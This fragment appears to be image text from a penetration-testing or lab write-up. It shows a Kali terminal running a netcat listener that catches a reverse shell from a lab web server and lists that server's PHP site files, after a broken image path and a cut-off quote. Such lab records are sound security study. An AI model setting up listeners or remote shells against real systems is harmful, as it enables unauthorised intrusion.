 "the quieter you
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.133.134: inverse host lookup failed: Unknown host
connect to [192.168.133.230] from (UNKNOWN) [192.168.133.134] 45061
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php